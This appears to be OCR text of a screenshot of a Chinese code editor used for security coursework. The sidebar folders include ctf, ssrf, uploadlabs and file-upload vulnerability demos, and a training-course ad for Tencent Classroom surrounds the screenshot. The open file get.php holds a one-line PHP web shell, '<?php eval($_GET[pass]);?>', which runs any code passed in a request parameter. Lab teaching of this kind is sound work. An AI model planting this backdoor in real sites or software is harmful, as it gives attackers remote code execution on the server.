 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled 4月15日课程预习内容.txt get.php
1 <?php eval($_GET[pass]);?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题